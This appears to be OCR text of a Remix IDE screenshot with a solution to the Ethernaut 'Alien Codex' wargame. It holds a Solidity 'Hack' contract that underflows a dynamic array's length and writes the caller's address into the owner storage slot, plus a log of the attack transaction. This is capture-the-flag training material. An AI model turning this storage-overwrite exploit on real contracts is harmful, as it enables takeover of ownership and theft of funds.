 Hack - Ethernaut/Alien Codex.sol
Deploy
Publish to IPFS
OR
At Address 0x8943c11061d211E6cb
Transactions recorded 5 i
Deployed Contracts
HACK AT 0X163...03E78 (BLOCK
Balance: 0 ETH
attack
Low level interactions
CALLDATA
Transact
61 function retract() contacted public { infinite gas
62 codex.length--;
63 }
64
65 function revise(uint i, bytes32 _content) contacted public { 22055 gas
66 codex[i] = _content;
67 }
68 }
69
70 contract Hack {
71 AlienCodex alienCodex = AlienCodex(0x8943c11061d211E6cb6D28c70af100f1F3805aC6);
72
73 function attack() public { infinite gas
74 alienCodex.make_contact();
75 alienCodex.retract();
76 uint index = uint256(2)**uint256(256) - uint256(keccak256(abi.encodePacked(uint256(1))));
77 alienCodex.revise(index, bytes32(uint256(uint160(msg.sender))));
78 }
79
80 }
81
82
0 listen on all transactions Search with transaction hash or address
view on etherscan
[block:8213979 txIndex:7] from: 0xd3E...D97c6 to: Hack.attack() 0x163...03e78 value: 0 wei data: 0x9e5...faafc logs: 0
hash: 0x5cf...35cf5
Debug
>